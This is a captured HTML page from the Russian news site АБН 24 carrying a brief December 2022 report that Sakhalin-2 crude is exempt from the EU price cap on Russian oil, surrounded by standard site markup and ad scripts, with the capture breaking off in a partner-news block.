

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abnews.ru/2022/12/5/neft-s-sahalina-2-isklyuchat-iz-pod-dejstviya-potolka-czen?utm_source=argumenti.ru&utm_medium=news&utm_campaign=inside_link
body_size: 26580
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]>
<html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru" itemscope itemtype="http://schema.org/WebPage">
<!--<![endif]-->
    <head>
        <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="max-image-preview:large">
    <link rel="alternate" type="application/rss+xml" href="https://abnews.ru/rss/type/feed/">
    <title>Нефть с «Сахалина-2» исключат из-под действия потолка цен - АБН 24</title>
    <meta name="description" content="АБН 24 - Сырая нефть, которую добывают в рамках проекта «Сахалин-2», не попадет под действие потолка цен, введенного Европейским союзом. Об этом сообщили в МИД Японии." />
    <meta name="keywords" content="нефтьпотолок ценСахалин-2"/>
    <link rel="canonical" href="https://abnews.ru/2022/12/5/neft-s-sahalina-2-isklyuchat-iz-pod-dejstviya-potolka-czen"/>
    <meta property="article:published_time" content="2022-12-05T09:41:53+03:00"/>
    <meta property="article:modified_time" content="2022-12-05T10:01:30+03:00"/>
    <meta property="article:author" content="Инга Коршакова">
    <meta property="article:section" content="Новости">
    <meta name="author" content="Инга Коршакова">
    <meta property="og:title" content="Нефть с «Сахалина-2» исключат из-под действия потолка цен - АБН 24"/>
    <meta property="og:description" content="АБН 24 - Сырая нефть, которую добывают в рамках проекта «Сахалин-2», не попадет под действие потолка цен, введенного Европейским союзом. Об этом сообщили в МИД Японии."/>
    <meta property="og:url" content="https://abnews.ru/2022/12/5/neft-s-sahalina-2-isklyuchat-iz-pod-dejstviya-potolka-czen"/>
    <meta property="og:site_name" content="АБН 24"/>
    <meta name="twitter:card" content="summary">
    <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
    <meta name="csrf-token" content="zDFRVzJePcKzYfweoXeYU2pszLnUQHFhwBcIbrfD">
        <link rel="shortcut icon" type="image/x-icon" href="/images/favicon/512.png">
        <!-- Fonts -->
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
        <!-- Fonts END -->

        <script async src='https://yandex.ru/ads/system/header-bidding.js'></script>
        <script>
            var adfoxBiddersMap = {
                "smi2": "3212509"
            };

            var adUnits = [
                {
                    "code": "adfox_173193478737337715",
                    "codeType": "combo",
                    "bids": [
                        {
                            "bidder": "smi2",
                            "params": {
                                "placementId": "102937"
                            }
                        }
                    ]
                }
            ];

            var userTimeout = 1000;

            window.YaHeaderBiddingSettings = {
                biddersMap: adfoxBiddersMap,
                adUnits: adUnits,
                timeout: userTimeout,
            };
        </script>
        <script>window.yaContextCb = window.yaContextCb || []</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>

        <link rel="icon" href="/favicon.ico">
        <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/180.png">

        <script type="application/ld+json">
            {
              "@context" : "https://schema.org",
              "@type" : "WebSite",
              "name" : "АБН24",
              "url" : "https://abnews.ru/"
            }
        </script>

        <link rel="stylesheet" href="/css/style-n.css?id=4242e763c30a0270e3bbb62b9659bddc">
    </head>
    <body>
    <div class="wrapper">
    <header class="header">
    <div class="header-container">
        <!-- Logo -->
        <div class="logo">
            <a href="/"><img src="/images/logo.png" alt="АБН 24"></a>


        </div>
        <!-- Nav -->

        
        
        
        
        
        
        

        <nav class="nav triangle-double">
            <ul class="nav-list">
                <li class="nav-item">
                    <a href="/center" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Центр</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/szfo" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Северо-Запад</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/ug" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Юг</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/siberia" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Сибирь</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/povolzhe" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Поволжье</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/ural" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Урал</div>
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/skfo" class="nav-link" style="display:flex">
                        <div class="nav-item-label" style="color:#348749; margin-right: 5px">АБН<span>24</span></div>
                        <div>Северо-Кавказ</div>
                    </a>
                </li>
            </ul>
        </nav>

        <!-- Search -->
        <div class="header-right">
            <div class="social-list">
                <div class="social-link">
                    <a href="https://vk.com/abnews" target="_black" rel="noindex nofollow" class="social-open">
                        <svg width="21" height="20" viewBox="0 0 21 20" xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.1351 0H3.29865C1.5946 0 0.215698 1.38127 0.215698 3.08295V16.9194C0.215698 18.6211 1.5946 20 3.29627 20H17.1327C18.8344 20 20.2133 18.6211 20.2133 16.9194V3.08295C20.2157 1.38127 18.8368 0 17.1351 0ZM16.4635 14.0168L14.636 14.0145C14.636 14.0145 14.242 14.1047 13.727 13.751C13.0435 13.2811 12.398 12.0612 11.8972 12.2202C11.3869 12.3816 11.4035 13.49 11.4035 13.49C11.4035 13.49 11.4083 13.7249 11.292 13.8507C11.1662 13.986 10.917 14.0145 10.917 14.0145H10.0958C10.0958 14.0145 8.28975 14.1118 6.70199 12.4552C4.96709 10.6515 3.4363 7.04165 3.4363 7.04165C3.4363 7.04165 3.34849 6.80669 3.44342 6.69277C3.55259 6.56461 3.84451 6.55749 3.84451 6.55749H5.80013C5.80013 6.55749 5.98525 6.58835 6.11578 6.68565C6.22495 6.76635 6.28666 6.91587 6.28666 6.91587C6.28666 6.91587 6.60231 7.73229 7.02239 8.45378C7.84119 9.86591 8.21855 10.1744 8.49622 10.0225C8.90206 9.80183 8.77865 8.02658 8.77865 8.02658C8.77865 8.02658 8.78577 7.38104 8.57454 7.09624C8.41079 6.87315 8.10225 6.80907 7.96697 6.79008C7.8578 6.77584 8.03817 6.51952 8.27313 6.4056C8.62438 6.23235 9.24619 6.22286 9.98193 6.22997C10.5539 6.23472 10.72 6.27269 10.9407 6.32491C11.6148 6.48867 11.3869 7.1176 11.3869 8.62466C11.3869 9.10882 11.2991 9.78521 11.648 10.0107C11.7975 10.108 12.1654 10.0249 13.0791 8.47039C13.5158 7.72992 13.8433 6.84941 13.8433 6.84941C13.8433 6.84941 13.9145 6.67853 14.0261 6.61208C14.14 6.54325 14.2919 6.55987 14.2919 6.55987H16.3543C16.3543 6.55987 16.969 6.5124 17.0687 6.79245C17.1731 7.08674 16.8385 7.76789 15.9983 8.89047C14.617 10.7298 14.4651 10.5589 15.6091 11.6222C16.7032 12.6379 16.931 13.134 16.9666 13.1933C17.4199 13.9433 16.4635 14.0168 16.4635 14.0168Z"/>
                        </svg>
                    </a>
                </div>
                <div class="social-link">
                    <a href="https://dzen.ru/abnews.ru?favid=1076" target="_black" rel="noindex nofollow"
                       class="social-open">
                        <svg width="21" height="20" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                            <path xmlns="http://www.w3.org/2000/svg" fill="#348749"
                                  d="M16.7 16.7c-2.2 2.27-2.36 5.1-2.55 11.3 5.78 0 9.77-.02 11.83-2.02 2-2.06 2.02-6.24 2.02-11.83-6.2.2-9.03.35-11.3 2.55M0 14.15c0 5.59.02 9.77 2.02 11.83 2.06 2 6.05 2.02 11.83 2.02-.2-6.2-.35-9.03-2.55-11.3-2.27-2.2-5.1-2.36-11.3-2.55M13.85 0C8.08 0 4.08.02 2.02 2.02.02 4.08 0 8.26 0 13.85c6.2-.2 9.03-.35 11.3-2.55 2.2-2.27 2.36-5.1 2.55-11.3m2.85 11.3C14.5 9.03 14.34 6.2 14.15 0c5.78 0 9.77.02 11.83 2.02 2 2.06 2.02 6.24 2.02 11.83-6.2-.2-9.03-.35-11.3-2.55">
                            </path>
                        </svg>
                    </a>
                </div>
                <div class="social-link">
                    <a href="https://t.me/ABNoriginal" target="_black" rel="noindex nofollow" class="social-open">
                        <svg width="25" height="20" viewBox="0 0 25 20" xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M19.8995 20C19.6284 19.997 19.3871 19.9114 19.1677 19.7503C17.6307 18.6223 16.0922 17.4964 14.5543 16.3698C14.2788 16.168 14.0011 15.9686 13.7283 15.7629C13.6566 15.7088 13.6135 15.7043 13.5431 15.7706C12.5887 16.6715 11.631 17.5689 10.6736 18.4666C10.6013 18.5343 10.5288 18.6018 10.4521 18.6642C10.0452 18.9962 9.27328 18.8791 9.05749 18.2139C8.37533 16.111 7.66939 14.0154 6.98456 11.9131C6.91084 11.6872 6.80354 11.5748 6.57288 11.5047C4.85515 10.9821 3.14247 10.4426 1.42801 9.9091C1.05349 9.79259 0.837995 9.53726 0.824322 9.1892C0.80946 8.81735 0.992855 8.54389 1.37629 8.39795C2.16219 8.09893 2.95075 7.80645 3.73873 7.51278C9.34759 5.42202 14.9565 3.33066 20.5662 1.24197C21.6603 0.834758 22.7574 0.435866 23.8551 0.0384604C24.3598 -0.14434 24.9276 0.355315 24.8185 0.88618C24.5875 2.01033 24.35 3.13299 24.1143 4.25596C23.5641 6.87967 23.0137 9.50308 22.4632 12.1265C21.9769 14.4449 21.4921 16.764 21.0031 19.0818C20.8756 19.6876 20.5094 19.9857 19.8995 20ZM9.86062 16.5544C9.86895 16.5538 9.87757 16.5532 9.88589 16.5526C9.9168 16.2477 9.9492 15.943 9.97833 15.638C10.0553 14.8352 10.1326 14.0324 10.2051 13.2292C10.214 13.132 10.253 13.0667 10.3234 13.0039C10.7598 12.6151 11.1934 12.2237 11.6271 11.8319C13.3472 10.2783 15.0685 8.7264 16.7859 7.17007C18.0043 6.06613 19.2165 4.95506 20.4327 3.84904C20.5252 3.76522 20.5671 3.67664 20.4996 3.5628C20.4434 3.46798 20.274 3.42874 20.1661 3.48611C20.0787 3.53248 19.9955 3.58658 19.9117 3.63919C16.0307 6.07921 12.1764 8.56114 8.31053 11.0246C8.20947 11.0888 8.20293 11.1471 8.23503 11.2517C8.62085 12.4992 9.00161 13.7482 9.38385 14.9969C9.54317 15.5156 9.7019 16.0352 9.86062 16.5544Z"/>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="menu-button">
                <img src="/images/menu.svg" alt="Меню"/>
            </div>
        </div>
    </div>
    <div class="header-subcontainer">
        <div></div>
        <nav style="display: flex">
            <ul class="nav-list-two">
                <li class="nav-item-two"><a href="/category/finances" class="nav-link">Финансы</a></li>
                <li class="nav-item-two"><a href="/category/company-news" class="nav-link">Новости компаний</a></li>
                <li class="nav-item-two"><a href="/category/retail" class="nav-link">Ритейл</a></li>
                <li class="nav-item-two"><a href="/category/industry" class="nav-link">Промышленность</a></li>
                <li class="nav-item-two"><a href="/category/property" class="nav-link">Недвижимость</a></li>
            </ul>
            <div class="nav-item">
                <a href="/search" class="nav-link nav-search">
                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M4.95223 11.7844C3.09168 13.645 3.61026 13.1264 1.75367 14.983C1.16383 14.3932 0.585875 13.8112 0 13.2254C1.85263 11.3767 1.33801 11.8953 3.1946 10.0426C1.0807 6.76882 2.296 3.02 4.72263 1.27424C7.45011 -0.689243 10.9931 -0.360676 13.2851 2.10159C15.4426 4.41739 15.5692 7.90495 13.6374 10.3949C11.6383 12.972 7.92119 13.7321 4.95223 11.7844ZM8.55457 10.6087C10.807 10.6087 12.7072 8.77585 12.7072 6.4363C12.7072 4.20759 10.9139 2.34703 8.66145 2.29161C6.24274 2.23619 4.3901 4.17196 4.38615 6.46797C4.37823 8.72835 6.25065 10.5968 8.55457 10.6087Z"
                            fill="black"/>
                    </svg>
                    Поиск
                </a>
            </div>
        </nav>
        <div class="language" style="margin-right: 15px">
            <span alt="en" data-google-lang="en" class="language-img language-usa language-active"
                  style="display: none;"></span>
            <span alt="ru" data-google-lang="ru" class="language-img language-ru" style="display: inline;"></span>
        </div>
    </div>
    <div class="header-mobile">
        <div class="header-mobile-menu">
            <div class="head-mobile-menu">
                <div class="logo">
                    <a href="/"><img src="/images/logo.png" alt="АБН24"></a>
                </div>
                <div class="header-right">
                    <div class="language" style="margin-right: 40px">
                        <span alt="en" data-google-lang="en" class="language-img language-usa language-active"
                              style="display: none;"></span>
                        <span alt="ru" data-google-lang="ru" class="language-img language-ru"
                              style="display: inline;"></span>
                    </div>
                    <div class="head-mobile-close">
                        <img src="/images/close.svg" alt="Закрыть"/>
                    </div>
                </div>
            </div>
            <div class="header-mobile-search">
            </div>
            <div class="header-mobile-block">
                <div class="header-mobile-title">Регионы</div>
                <div class="header-mobile-list">
                    <a class="header-mobile-link-bold" href="/center">Центр</a>
                    <a class="header-mobile-link" href="/region/msk">Москва</a>
                    <a class="header-mobile-link" href="/region/mosreg">Московская область</a>
                    <a class="header-mobile-link" href="/region/kaluga">Калужская область</a>
                    <a class="header-mobile-link" href="/region/yaroslavl">Ярославская область</a>
                    <a class="header-mobile-link" href="/region/tver">Тверская область</a>
                    <a class="header-mobile-link" href="/region/kostroma">Костромская область</a>

                    <a class="header-mobile-link-bold" href="/szfo">Северо-Запад</a>
                    <a class="header-mobile-link" href="/region/spb">Санкт-Петербург</a>
                    <a class="header-mobile-link" href="/region/murmansk">Мурманская область</a>
                    <a class="header-mobile-link" href="/region/lenobl">Ленинградская область</a>
                    <a class="header-mobile-link" href="/region/kaliningrad">Калининградская область</a>
                    <a class="header-mobile-link" href="/region/velikiy-novgorod">Новгородская область</a>
                    <a class="header-mobile-link" href="/region/arh">Архангельская область</a>

                    <a class="header-mobile-link-bold" href="/ug">Юг</a>
                    <a class="header-mobile-link" href="/region/astrakhan">Астраханская область</a>
                    <a class="header-mobile-link" href="/region/volgograd">Волгоградская область</a>
                    <a class="header-mobile-link" href="/region/rostov">Ростовская область</a>
                    <a class="header-mobile-link" href="/region/krasnodar">Краснодарский край</a>

                    <a class="header-mobile-link-bold" href="/siberia">Сибирь</a>
                    <a class="header-mobile-link" href="/region/omsk">Омская область</a>
                    <a class="header-mobile-link" href="/region/respublika-hakasiya">Республика Хакасия</a>
                    <a class="header-mobile-link" href="/region/novosibirsk">Новосибирская область</a>

                    <a class="header-mobile-link-bold" href="/povolzhe">Поволжье</a>
                    <a class="header-mobile-link" href="/region/nizhniy-novgorod">Нижегородская область</a>
                    <a class="header-mobile-link" href="/region/bashkortostan">Республика Башкортостан</a>

                    <a class="header-mobile-link-bold" href="/ural">Урал</a>
                    <a class="header-mobile-link" href="/region/ekaterinburg">Екатеринбург</a>
                    <a class="header-mobile-link" href="/region/tyumen">Тюменская область</a>

                    <a class="header-mobile-link-bold" href="/skfo">Северо-Кавказ</a>
                    <a class="header-mobile-link" href="/region/dagestan">Республика Дагестан</a>
                    <a class="header-mobile-link" href="/region/osetia">Северная Осетия</a>
                    <a class="header-mobile-link" href="/region/stavropol">Ставропольский край</a>
                    <a class="header-mobile-link" href="/region/kcr">Карачаево-Черкесия</a>
                </div>
            </div>
            <div class="header-mobile-block">
                <div class="header-mobile-title">Темы</div>
                <div class="header-mobile-list">
                    <a class="header-mobile-link" href="/category/finances">Финансы</a>
                    <a class="header-mobile-link" href="/category/company-news">Новости компаний</a>
                    <a class="header-mobile-link" href="/category/retail">Ритейл</a>
                    <a class="header-mobile-link" href="/category/industry">Промышленность</a>
                    <a class="header-mobile-link" href="/category/property">Недвижимость</a>
                </div>
            </div>
            <div class="header-mobile-block">
                <div class="header-mobile-title">Информация</div>
                <div class="header-mobile-list">
                    <a class="header-mobile-link" href="/page/o-nas">О нас</a>
                    <a class="header-mobile-link" href="/page/kontakty">Контакты</a>
                    <a class="header-mobile-link" href="/page/howtorelease">Пресс-релизы</a>
                    <a class="header-mobile-link" href="/page/out">Пресс-служба</a>
                    <a class="header-mobile-link" href="/page/press-center">Пресс-центр</a>
                    <a class="header-mobile-link" href="/page/advert">Реклама</a>
                    <a class="header-mobile-link" href="/people">Персоны</a>
                    <a class="header-mobile-link" href="/companies">Компании</a>
                </div>
            </div>
            <div class="header-mobile-block">
                <div class="header-mobile-title">Мы в Соцсетях</div>
                <div class="header-mobile-list">
                    <a class="header-mobile-link" href="https://vk.com/abnews" target="_black" rel="noindex nofollow">
                        ВКонтакте</a>
                    <a class="header-mobile-link" href="https://ok.ru/totktonepo" target="_black"
                       rel="noindex nofollow">
                        Одноклассники</a>
                    <a class="header-mobile-link" href="https://t.me/ABNoriginal" target="_black"
                       rel="noindex nofollow">
                        Телеграм</a>
                    <a class="header-mobile-link" href="https://dzen.ru/abnews.ru?favid=1076" target="_black"
                       rel="noindex nofollow">
                        Дзен</a>
                    <a class="header-mobile-link" href="/rss/type/feed" target="_black">
                        RSS</a>
                </div>
            </div>
        </div>
    </div>
</header>
    <!-- Main -->
        <main>
            <div class="container">
                    <div class="advert_post_flag print-none" style="display: none;">true</div>
    
    
    
    <div class="top-bar">






            <div id="adfox_173868304107749957" class=""
                 style="min-height: 250px"></div>

    </div>
    <div class="main main-post">
        <div class="main-container">






            <div class="space-block">
                <nav class="breadcrumb">
                    <ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope
                            itemtype="https://schema.org/ListItem">
                            <a href="/" itemprop="item">
                                <span itemprop="name">АБН 24</span>
                            </a>
                                                        <meta itemprop="position" content="1">
                        </li>
                                                <li class="breadcrumb-item" itemprop="itemListElement" itemscope
                            itemtype="https://schema.org/ListItem">
                            <a href="/category/obshhestvo" itemprop="item">
                                <span itemprop="name">Общество</span>
                            </a>
                            <meta itemprop="position" content="2">
                        </li>
                        <li class="breadcrumb-item active" itemprop="itemListElement" itemscope
                            itemtype="https://schema.org/ListItem">
                            <span itemprop="name">Нефть с «Сахалина-2» исключат из-под действия потолка цен</span>
                            <meta itemprop="position" content="3">
                        </li>
                    </ol>
                </nav>

                <article itemscope itemtype="https://schema.org/NewsArticle" id="1102444" class="first-article">
                    <meta itemprop="identifier" content="1102444">
                    <meta itemprop="url" content="https://abnews.ru/2022/12/5/neft-s-sahalina-2-isklyuchat-iz-pod-dejstviya-potolka-czen">
                    <meta itemprop="mainEntityOfPage" content="https://abnews.ru/2022/12/5/neft-s-sahalina-2-isklyuchat-iz-pod-dejstviya-potolka-czen">
                    <meta itemprop="dateCreated" content="Mon, 05 Dec 2022 09:41:53 +0300">
                    <meta itemprop="datePublished" content="Mon, 05 Dec 2022 10:01:30 +0300">

                    <h1 class="article-title" itemprop="headline">Нефть с «Сахалина-2» исключат из-под действия потолка цен</h1>

                    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                        <meta itemprop="name" content="АБН 24">
                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                            <img itemprop="image" src="https://abnews.ru/img/logo.svg" style="display:none;" width="156"
                                 height="40"/>
                            <meta itemprop="url" content="https://abnews.ru">
                            <meta itemprop="width" content="156">
                            <meta itemprop="height" content="40">
                        </div>
                    </div>

                    
                    <div class="article-info">
                        <div class="article-info-item">
                            09:41, 5 декабря 2022
                                                                                </div>
                    </div>
                    <div class="article-text" itemprop="articleBody">
                                                                                                                                                                                                                                                                <p>
                                                                                        
Сырая нефть, которую добывают в рамках проекта «Сахалин-2», не попадет под действие потолка цен, введенного Европейским союзом. Об этом сообщили в МИД Японии. 
                                        </p>
                                                                                                                                                                                                                                                                                                                                                                                                        



<p>Ограничение на стоимость российской нефти вступило в силу 5 декабря. Однако это не затронет «Сахалин-2», чтобы обеспечить энергетическую безопасность Японии. 
                                                                                                                                                                                                                                                                                    



<p>Также в ведомстве заявили, что потолок цен не будет касаться нефти, поставка которой была оформлена до 5 декабря, если энергоресурс отгрузят в Японии до 19 января 2023 года. 
                                                                                                                                                                                                                                                                                    



<p>Вице-премьер РФ Александр Новак рассказал, что в правительстве уже приступили к работе над законом, который запретит применение потолка цен. 
                                                                                                                                                                                                                                                                                    



<p>Напомним, власти России <a href="https://abnews.ru/2022/12/5/v-yaponii-oczenili-vvedenie-potolka-na-neft-iz-rossii">полагают</a>, что введение потолка цен на российскую нефть приведет к сокращению доходов РФ от экспорта. При этом уверенности в эффективности данной меры пока нет.
                                                                                                                                                                                                        </div>

                    
                    
                    
                    
                    

                                                                                                        <span class="author-post">Автор: <a
                                        href="https://abnews.ru/author/ingak"> Инга Коршакова</a></span>
                                                                                                                <div itemprop="about" itemscope="itemscope" itemtype="https://schema.org/Thing">
                        <ul class="article-tags">
                                                            <li class="tags-item">
                                    <a href="/tag/neft-2" class="tags-link"
                                       itemprop="name">нефть</a>
                                </li>
                                                            <li class="tags-item">
                                    <a href="/tag/potolok-czen" class="tags-link"
                                       itemprop="name">потолок цен</a>
                                </li>
                                                            <li class="tags-item">
                                    <a href="/tag/sahalin-2-2" class="tags-link"
                                       itemprop="name">Сахалин-2</a>
                                </li>
                                                    </ul>
                    </div>
                                        
                    


                        <div class="after-text">
    <div class="after-text-list">
        <div class="cubemagic after-text-item" data-num="5">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 5">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
        <div class="cubemagic after-text-item" data-num="6">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 6">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
        <div class="cubemagic after-text-item" data-num="7">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 7">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
    </div>
</div>

                </article>
            </div>
            <div class="space-bar">
                <div id="yandex_rtb_R-A-13928971-3" style="height: 300px; width: 70%; margin: 10px auto;" class=""></div>














            </div>








            <div class="partner-item">
    <div class="partner-item-head">
        <h2>Новости партнеров</h2>
    </div>
    <div class="partner-item-list">
        <div class="partner-item-first">
            <div class="partner-item-row">
                                    <div class="cubemagic" data-num="8">
                        <div class="loader-container">
                            <div class="loading-image">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                                    <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                                </svg>
                            </div>
                            <div class="loading-text">
                                <div class="loading-bar"></div>
                                <div class="loading-bar-small"></div>
                                <div class="loading-bar-smallest"></div>
                            </div>
                        </div>
                        <div class="partner-item-view">
                            <a href="" class="cubemagic-link cubemagic-view partner-item-card mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                                <div class="cubemagic-img partner-item-image">
